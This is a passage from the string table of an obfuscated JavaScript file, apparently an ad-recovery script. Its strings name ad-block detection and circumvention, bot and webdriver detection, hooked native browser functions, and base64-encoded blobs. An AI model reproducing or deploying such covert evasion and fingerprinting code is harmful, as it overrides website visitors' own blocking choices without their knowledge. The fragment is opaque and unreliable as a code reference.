ubleclick.net','banner-ad','log.pinterest.com','<\x27margin-bottom\x27>','appendData','_as_injected_functions','1nlsdkf','rch','trys','adnxs-simple.com','<string>\x20[<integer>|on|off]?','<media-in-parens>\x20[or\x20<media-in-parens>]+','\x22></script>','mediaType','main_richload','MatchOnce','rhombusads.com','reduceRight','<\x27align-self\x27>\x20<\x27justify-self\x27>?','onetrust.com','createDescriptor','toArray','lookupNonWSType','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','isInIframe','textContent','static.criteo.net','ownKeys','tpc.googlesyndication.com','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','webkitTemporaryStorage','/media/vpaid-display/iframe.html','raptive','/prebid.js','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','<alpha-value>','values','children','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','Property','Identifier\x20or\x20parenthesis\x20is\x20expected','hostname','kumo.network-n.com','floor','webkitMediaStream','skipValidation','scroll|fixed|local','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','mismatchLength','end','Element_ariaLabel','rubiconproject.com','none|all|[digits\x20<integer>?]','cap','send','side_ad',';\x20Max-Age=','sdk','getElementById','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','HTMLTableSectionElement','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','setTimeout','isSamsungBrowser','<\x27border-top-width\x27>','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','nextCharCode','HTMLElement_title','visit','normal|small-caps','lookupValue','Identifier\x20or\x20asterisk\x20is\x20expected','YmphM3prZnZxbHRndTVzdzY3OG4=','_parent','Element_hasAttribute','file','colon-token','firefox','getLocationFromList','svh','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','is_acceptable_ads_blocked','<head','data-sdk','pubads','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','aditude','366010gnCcRW','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','bad-url-token','declarators','fs-','delay','read-only|read-write|read-write-plaintext-only','parseAtrulePrelude','scrollTo','[alternate||[over|under]]|inter-character','protocol','localhost|dable\x5c.io','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','browserLanguage','HTMLAnchorElement_attributionSrc','clickio.com','opr','auto|<length>','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','structure','/ivt/detect','<line-width>','includes','getElementsByTagName','Exception\x20occurred\x20in\x20hooked\x20property\x20','Unknown\x20node\x20type:','upload','<noscript>','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','parseValue','sourcesContent','getClickUrl','prev_iu_szs','ayads.co','auto|none|preserve-parent-color','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','scrollBy','Operator','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','RunPerfTest','reserved2','Unknown\x20type','originalUrl','advertiserId','Blocked\x20prebid\x20request\x20error\x20for\x20','writable','normal|italic|oblique\x20<angle>{0,2}','phantomjs','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','properties','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','gpt-andbeyond','searchParams','padding-box|content-box','https://qa.html-load.com','base[href]','webdriverio','https://consent.up.welt.de','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','replaceChild','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','gpt-nextmillennium','none|<position-area>','a-mo.net','link','layer','Unknown\x20context\x20`','print','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','succeedscene.com','Response_url','onWhiteSpace','Document_getElementsByTagName','stickyadstv.com','adsappier.com','statusText','adsinteractive','<length>{1,4}','block|inline|run-in','backgroundImage','https://securepubads.g.doubleclick.net/gampad/ads','\x27:\x27\x20[before|after|first-line|first-letter]',';\x20HttpOnly','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','Failed\x20to\x20detect\x20gpt\x20fetch','ads','filename','browserEngineKind','adkernel.com','urlFilter','(function(){','[native\x20code]','from|to|<percentage>|<timeline-range-name>\x20<percentage>','node','infinityfree.com','Expect\x20a\x20keyword','<span\x20id=\x22banner-','initLogMessageHandler','setProperty','brandmetrics.com','elem','/ssvast_track/v2','declarationList',':not(','getTargeting','auto|never|always','[first|last]?\x20baseline','performance_gpt_ad_rendered','pbjsList','HTMLVideoElement_src','CSSStyleDeclaration','symbol','cssText','psts','auto|<length-percentage>','top','_sourceRoot','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','compareByGeneratedPositionsDeflated','cootlogix.com','<url>','toLog','gcprivacy.com','forEachToken','matchMedia','ensureInit','httpOnly','compact','.set','releaseEvents','.workers.dev','slot_element_id','avt','getItem','N\x20is\x20expected','form','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','reference','serviceName','getWriter','atrule','onmozfullscreenchange','https://t.html-load.com','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','appendScriptElementAsync','gpt_limited','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','selectorsToForceProtect','child|young|old','a2Zwdg==','\x20requestBids.before\x20hook:\x20','important','yandex.com','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','cookielaw.org','findDeclarationValueFragments','visualViewport','adsdk.microsoft.com','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','none|all|<dashed-ident>#','ad.smaato.net','CDC','appiersig.com','TopLevelCss','ad.gt','ad-score.com','<transition-behavior-value>#','as_parent','find','cooktoria.com','<outline-radius>','Terminate\x20-\x20profile\x20not\x20found','DOMParser_parseFromString','eventType','<complex-selector-list>','<family-name>#','__gpp','rem','terms','match','<compound-selector>#','idSubstrings','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','8573741755808484570000','hooked','tag','contentDocument','target','adtelligent.com','nightmare','pghub.io','none|proximity|mandatory','condition','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','Proxy','invalid\x20protect-id\x20length:\x20','interval','Parse\x20error:\x20','gpt-tdn','brightness(\x20<number-percentage>\x20)','grippers|none','prompt','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','adngin-','cdn.nidan.d2c.ne.jp','decode','<pseudo-element-selector>\x20<pseudo-class-selector>*','cos(\x20<calc-sum>\x20)','auto|<position>','adingo.jp','sourceMapURL\x20could\x20not\x20be\x20parsed','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','Declaration','nextNonWsCode','CSSStyleSheet_replaceSync','RegExp','openxcdn.net','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','auto|both|start|end|maximum|clear','getAdUnitPath','<\x27margin\x27>','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','\x20node\x20type','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','MessageEvent','filter,\x20pointer-events','<single-animation-fill-mode>#','serif|sans-serif|cursive|fantasy|monospace','cachedResultIsInAdIframe','content','fetch','comma','webkitSpeechGrammar','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','idRegex','XMLHttpRequest_send','contentsfeed.com','jsHeapSizeLimit','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','https://orbidder.otto.de/bid','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','hardwareConcurrency','toStringTag','cache_adblock_circumvent_score','MSG_ACK','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','codeBase64','/filter-fingerprint','givt_detected','slot','denied','true|false','insertBefore','asadcdn.com','lvi','browsiprod.com','navigator.mimeTypes\x20is\x20undefined','https://hbopenbid.pubmatic.com/translator','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','gpt-adapex','<easing-function>#','matrix3d(\x20<number>#{16}\x20)','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','query','sn_ad_label_','presage.io','nowrap|wrap|wrap-reverse','\x0a\x20\x20--------','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','auto|thin|none','alpha|luminance|match-source','enums','`\x20in\x20`','freestar','[<length>|<percentage>]{1,4}','scanNumber','inventories','Unexpected\x20end\x20of\x20input','reversed(\x20<counter-name>\x20)','https://securepubads.g.doubleclick.net/tag/js/gpt.js','__driver_unwrapped','auto|touch','event','<repeat-style>#','bidswitch.net','pseudo','scroll','number','htlb.casalemedia.com','none|element|text','ot-','btoa','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','[object\x20Reflect]','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','svmin','eatIdent','initMain','credentials','languages','edl','use','import','DOMContentLoaded','bricks-co.com','isEncodedId','<length>','none|[crop||cross]','CSSStyleSheet_insertRule','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','gpt-minutemedia','safeframe.googlesyndication.com','symplr','neoera-cdn.relevant-digital.com','navigator.connection\x20is\x20undefined','Percent\x20sign\x20is\x20expected','[auto?\x20[none|<length>]]{1,2}','XMLHttpRequest_responseText','auto|<integer>{1,3}','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','adma','hookWindowProperty\x20Error:\x20','c3ZtbQ==','endpoint','eof','<blend-mode>|plus-lighter','auto|none|antialiased|subpixel-antialiased','style','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','generic','revert','only','scripts','matchDeclaration','getSetCookie','auto|loose|normal|strict|anywhere','gpt','fromEntries','fxios/','window.Notification\x20is\x20undefined','<\x27flex-grow\x27>','imprnt-cnt','Advertisement','element\x20display\x20none\x20important','TBL','unsortedForEach','parseInt','__tcfapi\x20not\x20found\x20within\x20timeout','_grecaptcha_ready','ats.rlcdn.com','params','auto|<string>','insertAfter','__fr','onClick','webDriver','checkStructure','idSubstring','Profile\x20is\x20null\x20or\x20undefined','pipeThrough','show|hide','deg','adContainer','appVersion','import(\x27','<\x27left\x27>','(-token','start|center|space-between|space-around','ident-token','svi','slotRequested','normal|text|emoji|unicode','\x20is\x20blocked','gpt-highfivve','copyScriptElement','Element_matches','cust_params','\x22></script></head><body></body></html>','anonymised.io','prebid','href','https://07c225f3.online','cdn.adapex.io','linear|radial','iionads.com','plugins','edgios','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','MediaQuery',';\x20Path=','safe','<\x27max-inline-size\x27>','matches','fastclick.net','<relative-real-selector>#','flashtalking.com','<font-stretch-absolute>','Yml4cXJod245emptNTRvMTJmZTBz','<font-weight-absolute>|bolder|lighter','AttributeSelector','visible|hidden|collapse','none|manual|auto','Counter','iterations','<bg-image>#','gpt-adingo','cache','https://aax.amazon-adsystem.com/e/dtb/bid','mask','<box>|border|text','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','esp.rtbhouse.com','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','frames','connatix.com','skewY(\x20[<angle>|<zero>]\x20)','<counter-style-name>','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','fundingchoicesmessages.google.com','root','onclick','none|<single-transition-property>#','errArgs','bored_panda_events','ssmas','sin(\x20<calc-sum>\x20)','exp(\x20<calc-sum>\x20)','SelectorList','yellowblue.io','JlhEX1FPaE1ybHRwUjFjNHpHClk=','last','skipWs','yieldlab.net','forceBraces','clear','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','uBO:','columns','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','Response','trimLeft','<\x27inline-size\x27>','__as_xhr_onload','qrscanner.net','prod','Element_innerHTML','https://consent.cesoirtv.com','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]',';\x20SameSite=Lax','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','key','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','e|pi|infinity|-infinity|NaN','_as_prehooked_functions','Terminate\x20-\x20non-adblock','__replaced','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','yahoo-mail-v1','marker-mid','max(\x20<calc-sum>#\x20)','consume','recovery_adm_click_ar','px-cloud.net','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','args','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','createItem','Object','argument\x20name\x20is\x20invalid','webcontentassessor.com','cloudfront.net','display\x20none','scaleX(\x20[<number>|<percentage>]\x20)','unrulymedia.com','normal|sub|super','HTMLTableColElement','rotateX(\x20[<angle>|<zero>]\x20)','w2g','inside|outside','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','loaded','Brian\x20Paul','Navigator','adingo','function\x20','Document_getElementsByClassName','secure','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','location','isBalanceEdge','scanString','que','allocateCursor','pubstack','consumeUntilSemicolonIncluded','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','ReadableStream','FeatureFunction','hue-rotate(\x20<angle>\x20)','pbstck.com','auto|fixed','snigel-','consumeFunctionName','adapi.inlcorp.com','onreadystatechange','privacy-mgmt.com','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','vendor','scrollY','edg/','marker-start','autobild.de','constructor','<\x27align-items\x27>\x20<\x27justify-items\x27>?','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','-->','as-tester-handler-added','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','_top','start|end|center|stretch','language','<wq-name>|<ns-prefix>?\x20\x27*\x27','_sources','max-age','[<geometry-box>|no-clip]#','/npm-monitoring','d2VneWpwenV4MzhxMmE5dm1pZm90','PTZhMEc+UE9vMzdudj94JjFgXTJ0','https://btlr.sharethrough.com/universal/v1','Identifier','reserved1Input','low','sameSite','<\x27border-top-style\x27>','consumeNumber','ocelot.studio','webkitResolveLocalFileSystemURL','htlbid.com','window.top.document.domain;','adshield_apply','decodeUrl','percentage-token','podname.com',',\x20height:\x20','__webdriver_script_function','<mask-layer>#','selector','as_debug','_array','middle','cs.lkqd.net','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','undertone.com','adm','blockIVT','aXJycg==','anonymous','merequartz.com','entries','auto|grayscale','else','innerWidth','auto|normal|active|inactive|disabled','none','Function_toString','gpt-anymind','<integer>|<length>','\x22\x20is\x20expected','<\x27column-width\x27>||<\x27column-count\x27>','core-ads','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','getAtruleDescriptor','enc_prev_ius','normal|break-word|anywhere','/analytics?host=','sync.search.spotxchange.com','inmobi.com','setRequestHeader','resource','[<line-names>?\x20<track-size>]+\x20<line-names>?','<number-zero-one>','window.PluginArray\x20is\x20undefined','noopener','sdkVersion','innerHTML','x:\x20','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','balance','rightComparison','nearest|up|down|to-zero','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','Document_URL','admanmedia.com','normal|break-word','aWQ=','cookie','player','error','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','baseUrl','getEvents','protect','data-stndz-hidden','sascdn.com','simpli.fi','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','shardingIndex','CefSharp','flags','https://fb.html-load.com','cefsharp','Element_removeAttribute','yieldmo.com','opacity(\x20[<number-percentage>]\x20)',';\x20Priority=Medium','getType','as_version','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','SyntaxError','smsonline.cloud','ittpx-asia.eskimi.com','nightmarejs','content|<\x27width\x27>','../','<\x27inset-block-end\x27>','pw-','osano.com','CSSMozDocumentRule','async','[data-ad-client]','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','<grid-line>\x20[/\x20<grid-line>]?','HTMLTableCellElement','larger|smaller','gamezop.com','<image>|none','!(function(){','PseudoElementSelector','center|start|end|self-start|self-end|flex-start|flex-end','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','HTMLSourceElement','separate|collapse|auto','ad_unit_path','HTMLLinkElement','__isProxy','enabled',';\x20Domain=','cmVzZXJ2ZWQyT3V0cHV0','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','getElementsByClassName','<color>\x20<color-stop-length>?','sdk_version',',\x20width:\x20','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','webdriver','lvw','<\x27max-height\x27>','smartyads.com','_blank','auto|avoid','/pcs/activeview?','rng','ZmthZA==','appconsent.io','HTMLAnchorElement_origin','external','adblock_fingerprint','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','<\x27margin-left\x27>{1,2}','DocumentFragment_querySelector','reserved1Output','avplayer.com','gpt-enliple','Expect\x20`','googletagmanager.com','<\x27inset-inline-start\x27>','Atrule','<\x27caret-color\x27>||<\x27caret-shape\x27>','matchRef','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','dXl5aw==','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','arkadium-aps-tagan.adlightning.com','smadex.com','adcontainer','SharedStorageWorklet_addModule','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','https://ghb.adtelligent.com/v2/auction/','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','check','responseType','`\x20structure\x20definition','setAttribute','<length>|auto','versions','urlParse','window.parent.parent.confiant.services().onASTAdLoad','Enum','kayzen.io','<\x27top\x27>{1,4}','idFilter','adwallpaper','focus','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','isVisibleElement','token','matchProperty','element\x20out\x20of\x20viewable\x20window','start|end|left|right|center|justify|match-parent','ariaLabel','tan(\x20<calc-sum>\x20)','responseText','ccgateway.net','logs','IFrame','srcdoc','getServices','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','auto|never|always|<absolute-size>|<length>','content-security-policy','ar-v1','shouldPageviewOnUrlChange','x-frame-height','HTMLIFrameElement_name','safari','normal|[<string>\x20<number>]#','blur(\x20<length>\x20)','readyState','Element_setAttributeNS','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','window','fromCodePoint','HTMLSourceElement_src','<single-transition>#','auto|none|enabled|disabled','requestBids','Url\x20or\x20Function\x20is\x20expected','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','port2','supplierId','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','as_json_modifier','Request','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','Number\x20sign\x20is\x20not\x20allowed','s.amazon-adsystem.com','a24xZWhvNmZqYnI0MHB4YzlpMnE=','/cgi-bin/PelicanC.dll','selenium','isElementDisplayNone','_ads','<blend-mode>#','https://img-load.com','intentiq.com','limit','static.doubleclick.net','parseWithFallback','admiral','Function\x20name\x20must\x20be\x20`url`','yieldlove.com','Invalid\x20protect\x20url\x20prefix:\x20','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','Document','Combinator','layer(\x20<layer-name>\x20)','destroySlots','[contextual|no-contextual]','rad','border-box|content-box|margin-box|padding-box','naver','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','Element_querySelectorAll','is_admiral_adwall_rendered','split','cdn.flashtalking.com','host','atrules','ats-','as-search-','offsetAndType',')-token','custom','meta[name=\x22','FeatureRange','Css','geoedge.be','https://m1.openfpcdn.io/botd/v','substr','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','referrer','adroll.com','disallowEmpty','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','richaudience.com','yandex.ru','prependList','this.href=\x27https://paid.outbrain.com/network/redir','<\x27inset\x27>','keepOriginalAcceptableAds','wrap|none','[Bot]\x20bot\x20detected,\x20botKind=','sn-','clearInterval','ad.doorigo.co.kr','<\x27width\x27>','priority','\x22:\x22,\x20','String_replace','script_onerror','setAttributeNS','pbjs','smartadserver.com','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','/dbm/ad','prev_scp','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','output','Document_createElement','leader(\x20<leader-type>\x20)','consumeUntilBalanceEnd','normal|<length-percentage>','Group','\x22],[class*=\x22','innerText','auto|all|none','pathname','eval','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','xyz|xyz-d50|xyz-d65','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','exportSnapshot','https://','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','contents|none','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','ads-partners.coupang.com','BatteryManager','redir','whitespace-token','isTargetUrl','protectUrlContext','onetag-sys.com','<url>+','<\x27border-bottom-right-radius\x27>','childNodes','window.external.toString\x20is\x20not\x20a\x20function','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','platform','<page-selector-list>','bidder','configIndex','crios','bqstreamer.com','fGAJJ1JxajZDTldIXUk4c3g3dTNm','isChannelConnected','media.net','googletag','ads-refinery89.adhese.com','initLogUploadHandler','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','Identifier,\x20string\x20or\x20comma\x20is\x20expected','str','responseURL','https://t.visx.net/ul_cb/hb_post','json','running|paused','border-box|padding-box|content-box','checkAtrulePrelude','[<length-percentage>|<number>|auto]{1,4}','Boolean','dogdrip.net',';\x20SameSite=Strict','translateZ(\x20<length>\x20)','a3luYg==','}-token','auto|none|scrollbar|-ms-autohiding-scrollbar','parseContext','none|<shadow-t>#','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','none|<angle>|[x|y|z|<number>{3}]&&<angle>','as-revalidator','googlesyndication.com','e-planning.net','attributeFilter','caption|icon|menu|message-box|small-caption|status-bar','Event_stopImmediatePropagation','var(','window.parent._df.t','about:srcdoc','ex.ingage.tech','normal|<string>','adnami.io','<header','high','travle.earth','callback','afterend','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','[<length>|<number>]{1,4}','postrelease.com','onload','cssWideKeywordsSyntax','once','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','sddan.com','dispatchEvent','defineProperties','isPropagationStoppedImmediate','//#\x20sourceURL=mediation.js','gpt-firstimpression','normal||[size|inline-size]','append','stroke','Blocked\x20interstial\x20slot\x20define:','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','land','Terminate\x20-\x20not\x20active','contain|none|auto','scope','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','[object\x20Date]','stickyads','rotateZ(\x20[<angle>|<zero>]\x20)','cdn.optimizely.com','semicolon-token','\x0a\x20\x20','MSG_ACK_INVISIBLE','ad